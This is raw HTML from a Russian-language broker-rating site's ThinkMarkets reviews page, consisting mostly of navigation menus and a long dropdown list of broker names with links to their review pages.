                            <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>                            <nav class="footer__main-menu"><ul id="menu-footer-menu-main" class=""><li id="menu-item-1683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1683"><a href="https://reitingbrokerov.com/o-nas/">О нас</a></li>
<li id="menu-item-2151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2151"><a href="https://reitingbrokerov.com/kontakty/">Контакты</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="https://reitingbrokerov.com/soglasheniye/">Пользовательское соглашение</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="https://reitingbrokerov.com/politika-cookies/">Политика Cookies</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="https://reitingbrokerov.com/politika-konfidentsialnosti/">Политика Конфиденциальности</a></li>
</ul></nav>                        </div>
                        <nav class="footer__main-menu"><ul id="menu-fourth-column" class="footer__box"><li id="menu-item-1466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1466"><a href="https://reitingbrokerov.com/vernut-dengi/">Возврат средств</a>
<ul class="sub-menu">
	<li id="menu-item-1468" class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1468"><a href="https://reitingbrokerov.com/vozvrat-brokerskiy-schet/">Вывод денег со счетов брокеров</a></li>
	<li id="menu-item-1469" class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1469"><a href="https://reitingbrokerov.com/vernut-dengi-ot-brokera/">Вернуть деньги от брокера</a></li>
	<li id="menu-item-1470" class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1470"><a href="https://reitingbrokerov.com/chardzhbek/">Чарджбэк</a></li>
	<li id="menu-item-1467" class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1467"><a href="https://reitingbrokerov.com/obmanul-broker/">Обманул брокер</a></li>
</ul>
</li>
</ul></nav>                    </div>
                </div>
            </div>
        </nav>

        <header class="header">
            <div class="container">
                <div class="header__inner">
                    <div class="header__search">
                        <form method="GET" action="https://reitingbrokerov.com/search/">
                            <input class="header__search-input" name="search_text" type="text">
                            <button type="submit" class="header__search-submit">
                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/search-icon-black.svg" alt="search icon">
                            </button>
                        </form>
                    </div>
                    <div class="header__box">
                        <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>                        <a class="header__box-link" href="https://reitingbrokerov.com/">
                            Рейтинг Брокеров
                        </a>
                    </div>
                    <div class="header__search-tablet">
                        <form method="GET" action="https://reitingbrokerov.com/search/">
                            <input class="header__search-input" name="search_text" type="text">
                            <button type="submit" class="header__search-submit">
                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/search-icon-black.svg" alt="search icon">
                            </button>
                        </form>
                    </div>
                    <div class="header__btn">
                        <img class="header__btn-icon" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/btn-icon.svg" alt="icon">
                    </div>


                    <div class="social-icons">
                      <a href="https://t.me/Lawyerconsultati0n" target="_blank">
                        <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/telegram.svg" alt="Icon telegram">
                      </a>
                      
                      <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
                        <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/whatsapp.svg" alt="Icon watsapp">
                      </a>
                    </div>
                </div>
            </div>
        </header>

<main class="main">
    <section class="navigation">
        <div class="container">
            <div class="navigation__inner"><ul id="menu-navigation" class="navigation__list"><li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://reitingbrokerov.com/brokers/">Брокеры</a></li>
<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360"><a href="https://reitingbrokerov.com/vernut-dengi/">Возврат средств</a></li>
<li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a href="https://reitingbrokerov.com/foreks-platformy/">Форекс платформы</a></li>
<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://reitingbrokerov.com/sovetniki-foreks/">Советники форекс</a></li>
<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-221 current_page_item menu-item-362"><a href="https://reitingbrokerov.com/otzyvy/" aria-current="page">Отзывы</a></li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://reitingbrokerov.com/vse-novosti/">Новости</a></li>
</ul></div>        </div>
    </section>
    <div class="header-banner">
        <a href="/go.php" target="_blank" rel="nofollow noopener noreferrer">
            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/banner_01.jpg" alt="banner">
        </a>
    </div>
    <div class="separator">
        <div class="container">
            <div class="separator__inner">
                <div class="separator__main">
                    <div class="allbrokers">
                                                    <h1 class="title">
                                ThinkMarkets отзывы
                            </h1>
                                                                        <a href="https://reitingbrokerov.com/thinkmarkets/" class="review-prev-btn">
                            О компании ThinkMarkets                        </a>
                                                 <div class="allbrokers__btn" style="display: none;">
                            Все Брокеры с Отзывами
                        </div>
                        <div>
                        <div id="brokerForm" style="display: none;">
                          <input type="text" id="brokerSearch" placeholder="Поиск брокеров..." onkeyup="filterBrokers()">
                        </div>   
                            <div class="allbrokers__box brokers-form" style="display: none;">            
                              <a href="https://reitingbrokerov.com/otzyvy/" class="allbrokers__box-item"> Все брокеры </a>
                                
                                
                                                                
                                    
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29389" class="allbrokers__box-item">
                                                Gihsedu                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29382" class="allbrokers__box-item">
                                                Tandexo                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29378" class="allbrokers__box-item">
                                                Monza Capital Limited                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29277" class="allbrokers__box-item">
                                                Accuro Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29270" class="allbrokers__box-item">
                                                NeoWaySolution                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29266" class="allbrokers__box-item">
                                                Pprstone Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29260" class="allbrokers__box-item">
                                                Zyra Fx                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29252" class="allbrokers__box-item">
                                                Zyntex                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29054" class="allbrokers__box-item">
                                                Alpen Trade LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29048" class="allbrokers__box-item">
                                                TonTrader                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29042" class="allbrokers__box-item">
                                                ADVISOR LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29035" class="allbrokers__box-item">
                                                SL Holdings Corporation                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29010" class="allbrokers__box-item">
                                                Profit Back                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29002" class="allbrokers__box-item">
                                                Colmartrd                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28994" class="allbrokers__box-item">
                                                Seyrkule                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28779" class="allbrokers__box-item">
                                                Gebaqi                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28688" class="allbrokers__box-item">
                                                Alice Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28682" class="allbrokers__box-item">
                                                Alaracure                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28675" class="allbrokers__box-item">
                                                Myratrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28668" class="allbrokers__box-item">
                                                GoldenPairTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28661" class="allbrokers__box-item">
                                                Global Market VIP                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28654" class="allbrokers__box-item">
                                                Futurepointfx                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28648" class="allbrokers__box-item">
                                                Trenex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28642" class="allbrokers__box-item">
                                                SolrCapital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28578" class="allbrokers__box-item">
                                                VIAGLOBAL                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28571" class="allbrokers__box-item">
                                                Finsolution24                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28567" class="allbrokers__box-item">
                                                MY.PROFIT500.ORG                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28561" class="allbrokers__box-item">
                                                Seranto                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28555" class="allbrokers__box-item">
                                                Rezerver                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28548" class="allbrokers__box-item">
                                                Harminar                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28542" class="allbrokers__box-item">
                                                Global Forex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28535" class="allbrokers__box-item">
                                                Lions‑Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28529" class="allbrokers__box-item">
                                                rmFX LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28508" class="allbrokers__box-item">
                                                Aximora                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28500" class="allbrokers__box-item">
                                                Central Trade Hub                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28493" class="allbrokers__box-item">
                                                Cityindex Live                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28487" class="allbrokers__box-item">
                                                Profts Trading Hub                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28481" class="allbrokers__box-item">
                                                Skyrockettrade24                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28476" class="allbrokers__box-item">
                                                Ledgrity                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28471" class="allbrokers__box-item">
                                                Halbridge                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28465" class="allbrokers__box-item">
                                                Globus Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28458" class="allbrokers__box-item">
                                                DuraMarkets Ltd                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28452" class="allbrokers__box-item">
                                                AssexMarkets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28445" class="allbrokers__box-item">
                                                Lioris                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28439" class="allbrokers__box-item">
                                                Goldman                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28437" class="allbrokers__box-item">
                                                Fusion‑Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28434" class="allbrokers__box-item">
                                                Finsbury Pro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28362" class="allbrokers__box-item">
                                                Findaptix                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28356" class="allbrokers__box-item">
                                                Encore8 Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28350" class="allbrokers__box-item">
                                                Ellis AG                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28344" class="allbrokers__box-item">
                                                Dollar Usdt                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28338" class="allbrokers__box-item">
                                                Digital Brokerage Services (DBS)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28330" class="allbrokers__box-item">
                                                Digital Automated Market                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28325" class="allbrokers__box-item">
                                                Cosmo Markets LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28317" class="allbrokers__box-item">
                                                Finio24                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28310" class="allbrokers__box-item">
                                                VinicoFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28304" class="allbrokers__box-item">
                                                TREXO Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28290" class="allbrokers__box-item">
                                                Aseel Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28067" class="allbrokers__box-item">
                                                Sterling Gate Trades                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28060" class="allbrokers__box-item">
                                                OAN                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28054" class="allbrokers__box-item">
                                                Global Trust Broker                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27984" class="allbrokers__box-item">
                                                FomoFarm                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27975" class="allbrokers__box-item">
                                                PrimeGlobalInvestment                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27970" class="allbrokers__box-item">
                                                Industrial Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27966" class="allbrokers__box-item">
                                                Biovytem                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27961" class="allbrokers__box-item">
                                                Idivorcenj                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27957" class="allbrokers__box-item">
                                                Theuinvs                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27953" class="allbrokers__box-item">
                                                BV Indexa                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27948" class="allbrokers__box-item">
                                                EU‑INVEST                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27943" class="allbrokers__box-item">
                                                ToolTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27937" class="allbrokers__box-item">
                                                iTrader                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27931" class="allbrokers__box-item">
                                                Market10                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27924" class="allbrokers__box-item">
                                                MOTCAPITAL                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27917" class="allbrokers__box-item">
                                                HeritageFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27698" class="allbrokers__box-item">
                                                Quantum System                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27691" class="allbrokers__box-item">
                                                Ezdoubler                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27684" class="allbrokers__box-item">
                                                Франч Брокер                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27677" class="allbrokers__box-item">
                                                TopFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27666" class="allbrokers__box-item">
                                                Intelligence Prime Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27639" class="allbrokers__box-item">
                                                SpeedTrader, Inc.                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27628" class="allbrokers__box-item">
                                                MT Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27629" class="allbrokers__box-item">
                                                Quineex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27425" class="allbrokers__box-item">
                                                Buleto                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27419" class="allbrokers__box-item">
                                                Lime Company                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27414" class="allbrokers__box-item">
                                                Headway                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27318" class="allbrokers__box-item">
                                                Payscrow Trader                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27310" class="allbrokers__box-item">
                                                G‑Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27296" class="allbrokers__box-item">
                                                Fortissio                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27290" class="allbrokers__box-item">
                                                Investous                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27273" class="allbrokers__box-item">
                                                Freedom Securities Trading Inc.                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27269" class="allbrokers__box-item">
                                                Hotfinance Consult                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27265" class="allbrokers__box-item">
                                                SkyBridge Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27199" class="allbrokers__box-item">
                                                CopyTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27194" class="allbrokers__box-item">
                                                My Funded Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27188" class="allbrokers__box-item">
                                                Forvex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27155" class="allbrokers__box-item">
                                                Gold State AI                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27150" class="allbrokers__box-item">
                                                Aladin Technology                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27142" class="allbrokers__box-item">
                                                Global TradeStation                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27135" class="allbrokers__box-item">
                                                GFS Futures / Global Futures Services Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27128" class="allbrokers__box-item">
                                                Fin Trex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27123" class="allbrokers__box-item">
                                                FEDNOW Reserve                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27053" class="allbrokers__box-item">
                                                Euroamfin                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27046" class="allbrokers__box-item">
                                                Eden24Pro Trading Platform                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27039" class="allbrokers__box-item">
                                                Doo Prime                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27025" class="allbrokers__box-item">
                                                Diversified Asset Management                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27019" class="allbrokers__box-item">
                                                DIGITAL GROWTH PULSE ALLIANCE                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27013" class="allbrokers__box-item">
                                                Defi Dynamic Trust                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27004" class="allbrokers__box-item">
                                                Oil Profit / Orbit GTM                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26998" class="allbrokers__box-item">
                                                Fa Sel (Fa‑Sel, fa-sel.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26992" class="allbrokers__box-item">
                                                ROInvesting (бренд Royal Forex Ltd, roinvesting.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26962" class="allbrokers__box-item">
                                                GoldBroker                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26952" class="allbrokers__box-item">
                                                OAKWELL C. L.                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26946" class="allbrokers__box-item">
                                                Yardoption                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26941" class="allbrokers__box-item">
                                                Vidyut Devendrakumar                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26917" class="allbrokers__box-item">
                                                Tradezura                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26908" class="allbrokers__box-item">
                                                Sunshine Wealth Broking                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26844" class="allbrokers__box-item">
                                                Shaddersagent                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26837" class="allbrokers__box-item">
                                                Questrade Investment Solutions                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26749" class="allbrokers__box-item">
                                                Profit-Path                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26743" class="allbrokers__box-item">
                                                Patricia Dawn Hawkins                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26737" class="allbrokers__box-item">
                                                Tell LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26609" class="allbrokers__box-item">
                                                ITS Capital AG                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26601" class="allbrokers__box-item">
                                                Metierify                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26570" class="allbrokers__box-item">
                                                Redmars Ltd                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26565" class="allbrokers__box-item">
                                                Averion                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26558" class="allbrokers__box-item">
                                                IQ capital Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26550" class="allbrokers__box-item">
                                                Tradingensured                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26423" class="allbrokers__box-item">
                                                BestTrade4You                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26418" class="allbrokers__box-item">
                                                Copy Market Pro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26411" class="allbrokers__box-item">
                                                Exness Equity                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26404" class="allbrokers__box-item">
                                                BitNest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26398" class="allbrokers__box-item">
                                                Esgreinc / Ralyxo                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26386" class="allbrokers__box-item">
                                                DIGITAL BLOCK STRATEGIES                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26379" class="allbrokers__box-item">
                                                BLUEROCKINVEST                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26361" class="allbrokers__box-item">
                                                Altro Bit                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26355" class="allbrokers__box-item">
                                                Market Securities (Dubai) Limited LTD                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=25577" class="allbrokers__box-item">
                                                BraviaTrade                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=24477" class="allbrokers__box-item">
                                                Anisesyl                                            </a>

                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=24457" class="allbrokers__box-item">
                                                Barclay Stone                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
